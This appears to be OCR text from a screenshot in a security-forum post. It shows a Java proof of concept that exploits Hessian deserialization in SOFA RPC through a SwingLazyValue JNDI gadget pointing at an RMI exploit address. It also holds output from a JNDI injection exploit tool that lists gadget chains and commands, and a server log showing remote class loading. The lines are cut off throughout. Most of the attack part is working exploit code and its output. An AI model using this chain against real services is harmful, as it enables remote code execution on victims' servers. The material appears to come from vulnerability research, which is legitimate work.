 0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
sofa-rpc-5.12.0 – test.java [sofa-rpc-codec-sofa-hessian]
sofahessian test main
CustomHessianSerializer.java SofaResponseHessianSerializer.java test.java GenericSingleClassLoaderSofaSerializerFa
urity.*;
l.HashMap;
l.Hashtable;
l.TreeMap;
l.TreeSet;
l.concurrent.ConcurrentHashMap;
st {
alizerFactory serializerFactory = new SerializerFactory();
ic void main(String[] args) throws Exception {
zerFactory.setAllowNonSerializable(true);
aults u1 = new UIDefaults();
42 SwingLazyValue swingLazyValue = new SwingLazyValue( c: "javax.naming.InitialContext", m: "do
Object[]{"rmi://127.0.0.1:1099/remoteExploit8"});
43 u1.put("1",swingLazyValue);
44 UIDefaults u2 = new UIDefaults();
45 u2.put("1",swingLazyValue);
46 HashMap maskmap = maskmap(u1, u2);
47
48 SofaHessianSerializer sofaHessianSerializer = new SofaHessianSerializer();
49 AbstractByteBuf abstractByteBuf = sofaHessianSerializer.encode(maskmap, context: null);
50 sofaHessianSerializer.decode(abstractByteBuf,String.class, context: null);
51
ng, Object): void
): Field
lass<T>, Class<? super T>,
r(String): Object
r(Class<T>): T
ect): TreeSet
: HashMap
erFactory = new SerializerFa
~/Downloads/jndi
java -jar JNDI-Injection-Exploit-Plus-2.2-SNAPSHOT-all.jar -C "open -a calculat
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator
<EXP Address> : [ldapADDRESS]/deserialSpring1
- Target environment: [RCE] Spring2
<Dependencies>: { JRE < 8 or 8 < JRE <= 8u71, org.springframework:spring-core
aop:4.1.4.RELEASE }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculato
<EXP Address> : [ldapADDRESS]/deserialSpring2
- Target environment: [DNS] URLDNS
<Dependencies>: { }
<Example CMD> : 'http://dnslog.cn'
<EXP Address> : [ldapADDRESS]/deserialURLDNS
- Target environment: [RCE] Vaadin1
<Dependencies>: { com.vaadin:vaadin-server:7.7.14, com.vaadin:vaadin-shared:7
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculato
<EXP Address> : [ldapADDRESS]/deserialVaadin1
- Target environment: [WriteFile] Wicket1
<Dependencies>: { org.apache.wicket:wicket-util:6.23.0 }
<Example CMD> : 'copyAndDelete;sourceFile;destDir'
'write;destDir;ascii-data'
'writeB64;destDir;base64-data'
'writeOld;destFile;ascii-data'
'writeOldB64;destFile;base64-data'
<EXP Address> : [ldapADDRESS]/deserialWicket1
----------------------------Server Log----------------------------
2024-01-28 23:41:28 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-28 23:41:28 [RMISERVER] >> Listening on 0.0.0.0:1099
2024-01-28 23:41:29 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-01-28 23:41:41 [RMISERVER] >> Have connection from /127.0.0.1:53453
2024-01-28 23:41:41 [RMISERVER] >> Reading message...
2024-01-28 23:41:41 [RMISERVER] >> Is RMI.lookup call for remoteExploit8 2
2024-01-28 23:41:41 [RMISERVER] [RemoteReference] >> Sending remote classloadi
cTemplateJDK8.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/Users/snake/Downl
NAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflec
WARNING: All illegal access operations will be denied in a future release
2024-01-28 23:41:41 [RMISERVER] >> Closing connection
2024-01-28 23:41:41 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/Exec
先知社区